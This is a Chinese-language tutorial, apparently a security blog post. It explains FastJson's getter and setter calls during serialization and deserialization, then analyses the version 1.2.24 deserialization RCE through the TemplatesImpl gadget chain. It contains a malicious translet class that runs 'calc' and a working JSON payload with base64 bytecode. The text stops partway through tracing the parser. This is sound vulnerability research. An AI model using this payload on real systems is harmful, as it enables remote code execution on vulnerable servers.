FastJson介绍&入门
FastJson是阿里巴巴的开源JSON解析库,它可以解析JSON格式的字符串,支持将Java Bean序列化为JSON字符串,也可以从JSON字符串反序列化到Java Bean。
序列化
序列化的函数为JSON.toJSONString
User.java
import java.util.Properties;
public class User {
public String name1; //public且有get set
public String name2; //public且有get
public String name3; //public且有set
public String name4; //仅仅public
private String age1; //private且有get set
private String age2; //private且有get
private String age3; //private且有set
private String age4; //仅仅private
public Properties prop1_1; //public且有get set
public Properties prop1_2; //public且有get
public Properties prop1_3; //public且有set
public Properties prop1_4; //仅仅public
private Properties prop2_1; //private且有get set
private Properties prop2_2; //private且有get
private Properties prop2_3; //private且有set
private Properties prop2_4; //仅仅private
@Override
public String toString() {
return "User{" +
"name1='" + name1 + '\'' +
", name2='" + name2 + '\'' +
", name3='" + name3 + '\'' +
", name4='" + name4 + '\'' +
", age1='" + age1 + '\'' +
", age2='" + age2 + '\'' +
", age3='" + age3 + '\'' +
", age4='" + age4 + '\'' +
", prop1_1=" + prop1_1 +
", prop1_2=" + prop1_2 +
", prop1_3=" + prop1_3 +
", prop1_4=" + prop1_4 +
", prop2_1=" + prop2_1 +
", prop2_2=" + prop2_2 +
", prop2_3=" + prop2_3 +
", prop2_4=" + prop2_4 +
'}';
}
public void setProp1_3(Properties prop1_3) {
String methodName = Thread.currentThread().getStackTrace()[1].getMethodName();
System.out.println(methodName + "() is called");
this.prop1_3 = prop1_3;
}
public void setProp2_3(Properties prop2_3) {
String methodName = Thread.currentThread().getStackTrace()[1].getMethodName();
System.out.println(methodName + "() is called");
this.prop2_3 = prop2_3;
}
public Properties getProp1_2() {
String methodName = Thread.currentThread().getStackTrace()[1].getMethodName();
System.out.println(methodName + "() is called");
return prop1_2;
}
public Properties getProp2_2() {
String methodName = Thread.currentThread().getStackTrace()[1].getMethodName();
System.out.println(methodName + "() is called");
return prop2_2;
}
public Properties getProp1_1() {
String methodName = Thread.currentThread().getStackTrace()[1].getMethodName();
System.out.println(methodName + "() is called");
return prop1_1;
}
public void setProp1_1(Properties prop1_1) {
String methodName = Thread.currentThread().getStackTrace()[1].getMethodName();
System.out.println(methodName + "() is called");
this.prop1_1 = prop1_1;
}
public Properties getProp2_1() {
String methodName = Thread.currentThread().getStackTrace()[1].getMethodName();
System.out.println(methodName + "() is called");
return prop2_1;
}
public void setProp2_1(Properties prop2_1) {
String methodName = Thread.currentThread().getStackTrace()[1].getMethodName();
System.out.println(methodName + "() is called");
this.prop2_1 = prop2_1;
}
public String getName1() {
String methodName = Thread.currentThread().getStackTrace()[1].getMethodName();
System.out.println(methodName + "() is called");
return name1;
}
public void setName1(String name1) {
String methodName = Thread.currentThread().getStackTrace()[1].getMethodName();
System.out.println(methodName + "() is called");
this.name1 = name1;
}
public String getAge1() {
String methodName = Thread.currentThread().getStackTrace()[1].getMethodName();
System.out.println(methodName + "() is called");
return age1;
}
public void setAge1(String age1) {
String methodName = Thread.currentThread().getStackTrace()[1].getMethodName();
System.out.println(methodName + "() is called");
this.age1 = age1;
}
public String getName2() {
String methodName = Thread.currentThread().getStackTrace()[1].getMethodName();
System.out.println(methodName + "() is called");
return name2;
}
public String getAge2() {
String methodName = Thread.currentThread().getStackTrace()[1].getMethodName();
System.out.println(methodName + "() is called");
return age2;
}
public void setName3(String name3) {
String methodName = Thread.currentThread().getStackTrace()[1].getMethodName();
System.out.println(methodName + "() is called");
this.name3 = name3;
}
public void setAge3(String age3) {
String methodName = Thread.currentThread().getStackTrace()[1].getMethodName();
System.out.println(methodName + "() is called");
this.age3 = age3;
}
public User() {
this.name1 = "rai4over1";
this.name2 = "rai4over2";
this.name3 = "rai4over3";
this.name4 = "rai4over4";
this.age1 = "a1";
this.age2 = "a2";
this.age3 = "a3";
this.age4 = "a4";
prop1_1 = new Properties();
prop1_2 = new Properties();
prop1_3 = new Properties();
prop1_4 = new Properties();
prop1_1.put("prop1_1", "1_1");
prop1_2.put("prop1_2", "1_2");
prop1_3.put("prop1_3", "1_3");
prop1_4.put("prop1_4", "1_4");
prop2_1 = new Properties();
prop2_2 = new Properties();
prop2_3 = new Properties();
prop2_4 = new Properties();
prop2_1.put("prop2_1", "2_1");
prop2_2.put("prop2_2", "2_2");
prop2_3.put("prop2_3", "2_3");
prop2_4.put("prop2_4", "2_4");
System.out.println("User init() is called");
}
}
该类中使用无参数构造函数初始化成员,包含16个成员,分别为String 、Properties两种类型,并被public、private修饰的,并且对应的get、set方法有所不同形成对比,以探究具体的调用情况。
非自省
常用的方式为:
public static String toJSONString(Object object)
Test.java
import com.alibaba.fastjson.JSON;
public class Test {
public static void main(String[] args) {
User a = new User();
System.out.println("===========================");
String jsonstr_a = JSON.toJSONString(a);
}
}
运行结果:
User init() is called
===========================
getAge1() is called
getAge2() is called
getName1() is called
getName2() is called
getProp1_1() is called
getProp1_2() is called
getProp2_1() is called
getProp2_2() is called
{
"age1": "a1",
"age2": "a2",
"name1": "rai4over1",
"name2": "rai4over2",
"name3": "rai4over3",
"name4": "rai4over4",
"prop1_1": {
"prop1_1": "1_1"
},
"prop1_2": {
"prop1_2": "1_2"
},
"prop1_3": {
"prop1_3": "1_3"
},
"prop1_4": {
"prop1_4": "1_4"
},
"prop2_1": {
"prop2_1": "2_1"
},
"prop2_2": {
"prop2_2": "2_2"
}
}
可以发现在序列化时,FastJson会调用成员对应的get方法,被private修饰且没有get方法的成员不会被序列化,被public修饰的成员都会被序列化,并且序列化的结果是标准的JSON字符串。
自省
JSON标准是不支持自省的,也就是说根据JSON文本,不知道它包含的对象的类型。
FastJson支持自省,在序列化时传入类型信息SerializerFeature.WriteClassName,可以得到能表明对象类型的JSON文本。
FastJson的漏洞就是由于这个功能引起的。
使用方式
public static String toJSONString(Object object, SerializerFeature... features)
Test.java
import com.alibaba.fastjson.JSON;
import com.alibaba.fastjson.serializer.SerializerFeature;
public class Test {
public static void main(String[] args) {
User a = new User();
System.out.println("===========================");
String jsonstr_a = JSON.toJSONString(a, SerializerFeature.WriteClassName);
}
}
运行结果:
User init() is called
===========================
getAge1() is called
getAge2() is called
getName1() is called
getName2() is called
getProp1_1() is called
getProp1_2() is called
getProp2_1() is called
getProp2_2() is called
{
"@type": "User",
"age1": "a1",
"age2": "a2",
"name1": "rai4over1",
"name2": "rai4over2",
"name3": "rai4over3",
"name4": "rai4over4",
"prop1_1": {
"@type": "java.util.Properties",
"prop1_1": "1_1"
},
"prop1_2": {
"@type": "java.util.Properties",
"prop1_2": "1_2"
},
"prop1_3": {
"@type": "java.util.Properties",
"prop1_3": "1_3"
},
"prop1_4": {
"@type": "java.util.Properties",
"prop1_4": "1_4"
},
"prop2_1": {
"@type": "java.util.Properties",
"prop2_1": "2_1"
},
"prop2_2": {
"@type": "java.util.Properties",
"prop2_2": "2_2"
}
}
结果和上文相同,JSON字符串中新增@type字段名,用来表明指定反序列化的目标对象类型为User
反序列化
反序列化的函数为JSON.parseObject
非自省
使用方式
public static <T> T parseObject(String text, Class<T> clazz)
需要在JSON.parseObject中传入Class<T> clazz
import com.alibaba.fastjson.JSON;
import com.alibaba.fastjson.JSONObject;
import com.alibaba.fastjson.serializer.SerializerFeature;
public class Test {
public static void main(String[] args) {
String jsonstr_a = "{\"age1\":\"a1\",\"age2\":\"a2\",\"age3\":\"a3\",\"age4\":\"a4\",\"name1\":\"rai4over1\",\"name2\":\"rai4over2\",\"name3\":\"rai4over3\",\"name4\":\"rai4over4\",\"prop1_1\":{\"prop1_1\":\"1_1\"},\"prop1_2\":{\"prop1_2\":\"1_2\"},\"prop1_3\":{\"prop1_3\":\"1_3\"},\"prop1_4\":{\"prop1_4\":\"1_4\"},\"prop2_1\":{\"prop2_1\":\"2_1\"},\"prop2_2\":{\"prop2_2\":\"2_2\"},\"prop2_3\":{\"prop2_3\":\"2_3\"},\"prop2_4\":{\"prop2_4\":\"2_4\"}}";
System.out.println(jsonstr_a);
System.out.println("===========================");
User b = JSON.parseObject(jsonstr_a, User.class);
System.out.println(b);
}
}
运行结果:
{"age1":"a1","age2":"a2","age3":"a3","age4":"a4","name1":"rai4over1","name2":"rai4over2","name3":"rai4over3","name4":"rai4over4","prop1_1":{"prop1_1":"1_1"},"prop1_2":{"prop1_2":"1_2"},"prop1_3":{"prop1_3":"1_3"},"prop1_4":{"prop1_4":"1_4"},"prop2_1":{"prop2_1":"2_1"},"prop2_2":{"prop2_2":"2_2"},"prop2_3":{"prop2_3":"2_3"},"prop2_4":{"prop2_4":"2_4"}}
===========================
User init() is called
setAge1() is called
setAge3() is called
setName1() is called
setName3() is called
setProp1_1() is called
setProp1_3() is called
setProp2_1() is called
getProp2_2() is called
setProp2_3() is called
User{name1='rai4over1', name2='rai4over2', name3='rai4over3', name4='rai4over4', age1='a1', age2='null', age3='a3', age4='null', prop1_1={prop1_1=1_1}, prop1_2={prop1_2=1_2}, prop1_3={prop1_3=1_3}, prop1_4={prop1_4=1_4}, prop2_1={prop2_1=2_1}, prop2_2=null, prop2_3={prop2_3=2_3}, prop2_4=null}
在反序列化时,String类型会调用了全部的setter,但还额外调用了getProp2_2。publibc修饰的成员全部赋值,private修饰的成员则为NULL。
自省
JSON.parseObject除了传入Class<T> clazz非自省反序列化,也同样有自省反序列化
import com.alibaba.fastjson.JSON;
import com.alibaba.fastjson.JSONObject;
import com.alibaba.fastjson.parser.Feature;
import com.alibaba.fastjson.serializer.SerializerFeature;
public class Test {
public static void main(String[] args) {
String jsonstr_a = "{\"@type\":\"User\",\"age1\":\"a1\",\"age2\":\"a2\",\"age3\":\"a3\",\"age4\":\"a4\",\"name1\":\"rai4over1\",\"name2\":\"rai4over2\",\"name3\":\"rai4over3\",\"name4\":\"rai4over4\",\"prop1_1\":{\"@type\":\"java.util.Properties\",\"prop1_1\":\"1_1\"},\"prop1_2\":{\"@type\":\"java.util.Properties\",\"prop1_2\":\"1_2\"},\"prop1_3\":{\"@type\":\"java.util.Properties\",\"prop1_3\":\"1_3\"},\"prop1_4\":{\"@type\":\"java.util.Properties\",\"prop1_4\":\"1_4\"},\"prop2_1\":{\"@type\":\"java.util.Properties\",\"prop2_1\":\"2_1\"},\"prop2_2\":{\"@type\":\"java.util.Properties\",\"prop2_2\":\"2_2\"},\"prop2_3\":{\"@type\":\"java.util.Properties\",\"prop2_3\":\"2_3\"},\"prop2_4\":{\"@type\":\"java.util.Properties\",\"prop2_4\":\"2_4\"}}";
System.out.println(jsonstr_a);
System.out.println("===========================");
//User b = JSON.parseObject(jsonstr_a, User.class);
JSONObject b = JSON.parseObject(jsonstr_a);
//Object b = JSON.parse(jsonstr_a);
System.out.println(b);
}
}
运行结果
{"@type":"User","age1":"a1","age2":"a2","age3":"a3","age4":"a4","name1":"rai4over1","name2":"rai4over2","name3":"rai4over3","name4":"rai4over4","prop1_1":{"@type":"java.util.Properties","prop1_1":"1_1"},"prop1_2":{"@type":"java.util.Properties","prop1_2":"1_2"},"prop1_3":{"@type":"java.util.Properties","prop1_3":"1_3"},"prop1_4":{"@type":"java.util.Properties","prop1_4":"1_4"},"prop2_1":{"@type":"java.util.Properties","prop2_1":"2_1"},"prop2_2":{"@type":"java.util.Properties","prop2_2":"2_2"},"prop2_3":{"@type":"java.util.Properties","prop2_3":"2_3"},"prop2_4":{"@type":"java.util.Properties","prop2_4":"2_4"}}
===========================
User init() is called
setAge1() is called
setAge3() is called
setName1() is called
setName3() is called
setProp1_1() is called
setProp1_3() is called
setProp2_1() is called
getProp2_2() is called
setProp2_3() is called
getAge1() is called
getAge2() is called
getName1() is called
getName2() is called
getProp1_1() is called
getProp1_2() is called
getProp2_1() is called
getProp2_2() is called
{"prop1_3":{"prop1_3":"1_3"},"prop1_4":{"prop1_4":"1_4"},"name4":"rai4over4","prop1_1":{"prop1_1":"1_1"},"name3":"rai4over3","prop1_2":{"prop1_2":"1_2"},"prop2_1":{"prop2_1":"2_1"},"name2":"rai4over2","name1":"rai4over1","age1":"a1"}
调用了全部的getter方法,setter方法全部调用,但getProp2_2额外调用一次(共调用了两次)。
使用JSON.parse函数也同样能进行反序列化。
import com.alibaba.fastjson.JSON;
import com.alibaba.fastjson.JSONObject;
import com.alibaba.fastjson.serializer.SerializerFeature;
public class Test {
public static void main(String[] args) {
String jsonstr_a = "{\"@type\":\"User\",\"age1\":\"a1\",\"age2\":\"a2\",\"age3\":\"a3\",\"age4\":\"a4\",\"name1\":\"rai4over1\",\"name2\":\"rai4over2\",\"name3\":\"rai4over3\",\"name4\":\"rai4over4\",\"prop1_1\":{\"@type\":\"java.util.Properties\",\"prop1_1\":\"1_1\"},\"prop1_2\":{\"@type\":\"java.util.Properties\",\"prop1_2\":\"1_2\"},\"prop1_3\":{\"@type\":\"java.util.Properties\",\"prop1_3\":\"1_3\"},\"prop1_4\":{\"@type\":\"java.util.Properties\",\"prop1_4\":\"1_4\"},\"prop2_1\":{\"@type\":\"java.util.Properties\",\"prop2_1\":\"2_1\"},\"prop2_2\":{\"@type\":\"java.util.Properties\",\"prop2_2\":\"2_2\"},\"prop2_3\":{\"@type\":\"java.util.Properties\",\"prop2_3\":\"2_3\"},\"prop2_4\":{\"@type\":\"java.util.Properties\",\"prop2_4\":\"2_4\"}}";
System.out.println(jsonstr_a);
System.out.println("===========================");
//User b = JSON.parseObject(jsonstr_a, User.class);
//JSONObject b = JSON.parseObject(jsonstr_a);
//User b = JSON.parseObject(jsonstr_a);
Object b = JSON.parse(jsonstr_a);
System.out.println(b);
}
}
运行结果:
{"@type":"User","age1":"a1","age2":"a2","age3":"a3","age4":"a4","name1":"rai4over1","name2":"rai4over2","name3":"rai4over3","name4":"rai4over4","prop1_1":{"@type":"java.util.Properties","prop1_1":"1_1"},"prop1_2":{"@type":"java.util.Properties","prop1_2":"1_2"},"prop1_3":{"@type":"java.util.Properties","prop1_3":"1_3"},"prop1_4":{"@type":"java.util.Properties","prop1_4":"1_4"},"prop2_1":{"@type":"java.util.Properties","prop2_1":"2_1"},"prop2_2":{"@type":"java.util.Properties","prop2_2":"2_2"},"prop2_3":{"@type":"java.util.Properties","prop2_3":"2_3"},"prop2_4":{"@type":"java.util.Properties","prop2_4":"2_4"}}
===========================
User init() is called
setAge1() is called
setAge3() is called
setName1() is called
setName3() is called
setProp1_1() is called
setProp1_3() is called
setProp2_1() is called
getProp2_2() is called
setProp2_3() is called
User{name1='rai4over1', name2='rai4over2', name3='rai4over3', name4='rai4over4', age1='a1', age2='null', age3='a3', age4='null', prop1_1={prop1_1=1_1}, prop1_2={prop1_2=1_2}, prop1_3={prop1_3=1_3}, prop1_4={prop1_4=1_4}, prop2_1={prop2_1=2_1}, prop2_2=null, prop2_3={prop2_3=2_3}, prop2_4=null}
反序列化时的getter、setter调用情况和非自省的一样,getProp2_2额外调用一次。
Feature.SupportNonPublicField
对于没有set方法的private成员,反序列化时传递Feature.SupportNonPublicField 即可完成赋值。
import com.alibaba.fastjson.JSON;
import com.alibaba.fastjson.parser.Feature;
public class Test {
public static void main(String[] args) {
String jsonstr_a = "{\"age1\":\"a1\",\"age2\":\"a2\",\"age3\":\"a3\",\"age4\":\"a4\",\"name1\":\"rai4over1\",\"name2\":\"rai4over2\",\"name3\":\"rai4over3\",\"name4\":\"rai4over4\",\"prop1_1\":{\"prop1_1\":\"1_1\"},\"prop1_2\":{\"prop1_2\":\"1_2\"},\"prop1_3\":{\"prop1_3\":\"1_3\"},\"prop1_4\":{\"prop1_4\":\"1_4\"},\"prop2_1\":{\"prop2_1\":\"2_1\"},\"prop2_2\":{\"prop2_2\":\"2_2\"},\"prop2_3\":{\"prop2_3\":\"2_3\"},\"prop2_4\":{\"prop2_4\":\"2_4\"}}";
System.out.println(jsonstr_a);
System.out.println("===========================");
User b = JSON.parseObject(jsonstr_a, User.class, Feature.SupportNonPublicField);
System.out.println(b);
}
}
运行结果:
{"age1":"a1","age2":"a2","age3":"a3","age4":"a4","name1":"rai4over1","name2":"rai4over2","name3":"rai4over3","name4":"rai4over4","prop1_1":{"prop1_1":"1_1"},"prop1_2":{"prop1_2":"1_2"},"prop1_3":{"prop1_3":"1_3"},"prop1_4":{"prop1_4":"1_4"},"prop2_1":{"prop2_1":"2_1"},"prop2_2":{"prop2_2":"2_2"},"prop2_3":{"prop2_3":"2_3"},"prop2_4":{"prop2_4":"2_4"}}
===========================
User init() is called
setAge1() is called
setAge3() is called
setName1() is called
setName3() is called
setProp1_1() is called
setProp1_3() is called
setProp2_1() is called
getProp2_2() is called
setProp2_3() is called
User{name1='rai4over1', name2='rai4over2', name3='rai4over3', name4='rai4over4', age1='a1', age2='a2', age3='a3', age4='a4', prop1_1={prop1_1=1_1}, prop1_2={prop1_2=1_2}, prop1_3={prop1_3=1_3}, prop1_4={prop1_4=1_4}, prop2_1={prop2_1=2_1}, prop2_2=null, prop2_3={prop2_3=2_3}, prop2_4={prop2_4=2_4}}
结论
根据几种输出的结果,可以得到每种调用方式的特点:
-
parseObject(String text, Class<T> clazz),构造方法 +setter+ 满足条件额外的getter -
JSONObject parseObject(String text),构造方法 +setter+getter+ 满足条件额外的getter -
parse(String text),构造方法 +setter+ 满足条件额外的getter
Fastjson 1.2.24 远程代码执行&&TemplatesImpl 利用链
FastJson在1.2.22 - 1.2.24 版本中存在反序列化漏洞,主要原因FastJson支持的两个特性:
- fastjson反序列化时,JSON字符串中的
@type字段,用来表明指定反序列化的目标恶意对象类。 - fastjson反序列化时,字符串时会自动调用恶意对象的构造方法,
set方法,get方法,若这类方法中存在利用点,即可完成漏洞利用。
主要存在两种利用方式:
- JdbcRowSetImpl(JNDI)
- TemplatesImpl(Feature.SupportNonPublicField)
先讨论TemplatesImpl利用链
漏洞测试环境
- Windows
- Java(TM) SE Runtime Environment (build 1.8.0_112-b15)
- fastjson 1.2.24
- JSON.parseObject(payload, Feature.SupportNonPublicField);
恶意对象类:
import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
import java.io.IOException;
public class poc_1 extends AbstractTranslet {
public poc_1() throws IOException {
Runtime.getRuntime().exec("calc");
}
public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {
}
public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {
}
public static void main(String[] args) throws Exception {
poc_1 t = new poc_1();
}
}
javac编译成字节码,然后对字节码继续宁base64编码填充POC的_bytecodes字段。
POC:
import com.alibaba.fastjson.JSON;
import com.alibaba.fastjson.parser.Feature;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
public class java1_2_25 {
public static void main(String[] args) {
String payload = "{\"@type\":\"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl\",\"_bytecodes\":[\"yv66vgAAADQAJgoABwAXCgAYABkIABoKABgAGwcAHAoABQAXBwAdAQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEACkV4Y2VwdGlvbnMHAB4BAAl0cmFuc2Zvcm0BAKYoTGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9ET007TGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvZHRtL0RUTUF4aXNJdGVyYXRvcjtMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9zZXJpYWxpemVyL1NlcmlhbGl6YXRpb25IYW5kbGVyOylWAQByKExjb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvRE9NO1tMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9zZXJpYWxpemVyL1NlcmlhbGl6YXRpb25IYW5kbGVyOylWBwAfAQAEbWFpbgEAFihbTGphdmEvbGFuZy9TdHJpbmc7KVYHACABAApTb3VyY2VGaWxlAQAKcG9jXzEuamF2YQwACAAJBwAhDAAiACMBAARjYWxjDAAkACUBAAVwb2NfMQEAQGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9ydW50aW1lL0Fic3RyYWN0VHJhbnNsZXQBABNqYXZhL2lvL0lPRXhjZXB0aW9uAQA5Y29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL1RyYW5zbGV0RXhjZXB0aW9uAQATamF2YS9sYW5nL0V4Y2VwdGlvbgEAEWphdmEvbGFuZy9SdW50aW1lAQAKZ2V0UnVudGltZQEAFSgpTGphdmEvbGFuZy9SdW50aW1lOwEABGV4ZWMBACcoTGphdmEvbGFuZy9TdHJpbmc7KUxqYXZhL2xhbmcvUHJvY2VzczsAIQAFAAcAAAAAAAQAAQAIAAkAAgAKAAAALgACAAEAAAAOKrcAAbgAAhIDtgAEV7EAAAABAAsAAAAOAAMAAAAJAAQACgANAAsADAAAAAQAAQANAAEADgAPAAEACgAAABkAAAAEAAAAAbEAAAABAAsAAAAGAAEAAAAOAAEADgAQAAIACgAAABkAAAADAAAAAbEAAAABAAsAAAAGAAEAAAARAAwAAAAEAAEAEQAJABIAEwACAAoAAAAlAAIAAgAAAAm7AAVZtwAGTLEAAAABAAsAAAAKAAIAAAATAAgAFAAMAAAABAABABQAAQAVAAAAAgAW\"],'_name':'c.c','_tfactory':{ },\"_outputProperties\":{},\"_name\":\"a\",\"_version\":\"1.0\",\"allowedProtocols\":\"all\"}";
JSON.parseObject(payload, Feature.SupportNonPublicField);
}
}
浅析POC
POC中的利用链TemplatesImpl类的中的绝大多数成员变量是被private修饰,影响漏洞的主要是_bytecodes 和 _outputProperties 两个成员变量。因此在使用JSON.parseObject时需要传入Feature.SupportNonPublicField。

-
@type:反序列化的恶意目标类型TemplatesImpl,FastJson最终会按照这个类反序列化得到实例 -
_bytecodes:继承AbstractTranslet类的恶意类字节码,使用Base64编码。 -
_outputProperties:TemplatesImpl反序列化过程中会调用getOutputProperties方法,导致bytecodes字节码成功实例化,造成命令执行。 -
_name:调用getTransletInstance时会判断其是否为null,为null直接return,不会进入到恶意类的实例化过程; -
_tfactory:defineTransletClasses中会调用其getExternalExtensionsMap方法,为null会出现异常;
利用链流程分析
com.alibaba.fastjson.JSON#parseObject(java.lang.String, com.alibaba.fastjson.parser.Feature...)

parseObject会还是会调用parse,一路跟还是到parse
com.alibaba.fastjson.JSON#parse(java.lang.String, int)

创建了类型为DefaultJSONParser的parser变量,跟进该类的创建
com.alibaba.fastjson.parser.DefaultJSONParser#DefaultJSONParser(java.lang.String, com.alibaba.fastjson.parser.ParserConfig, int)

调用了另一个构造函数,并传入了JSONScanner类的实例用于词法解析。
com.alibaba.fastjson.parser.DefaultJSONParser#DefaultJSONParser(java.lang.Object, com.alibaba.fastjson.parser.JSONLexer, com.alibaba.fastjson.parser.ParserConfig)

对JSON字符串的开头进行解析,发现是{开头,设置对应的token。

此时变量内容如下,继续跟进parser.parse()到关键点
com.alibaba.fastjson.parser.DefaultJSONParser#parse(java.lang.Object)

这里会根据前面的初始化lexer.token()为12,进入了对应的case分支,调用parseObject
@type字段
com.alibaba.fastjson.parser.DefaultJSONParser#parseObject(java.util.Map, java.lang.Object)

scanSymbol函数从JSON文本中解析出@type键名
